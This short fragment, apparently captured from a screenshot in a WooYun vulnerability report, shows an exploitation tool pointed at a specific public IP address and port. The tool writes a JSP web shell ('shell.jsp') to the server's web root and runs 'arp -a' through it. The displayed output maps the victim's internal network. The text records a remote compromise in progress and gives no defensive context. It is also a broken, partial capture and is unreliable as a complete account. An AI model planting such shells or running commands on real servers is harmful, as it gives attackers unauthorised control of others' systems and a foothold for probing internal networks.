 Url: http://218.22.51.10:8080
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: arp -a Execute
接口: 192.168.251.3 --- 0xe
Internet 地址 物理地址 类型
192.168.251.1 00-90-fb-42-26-89 动态
192.168.251.255 ff-ff-ff-ff-ff-ff 静态
224.0.0.22 01-00-5e-00-00-16 静态
224.0.0.252 01-00-5e-00-00-fc 静态
www.wooyun.org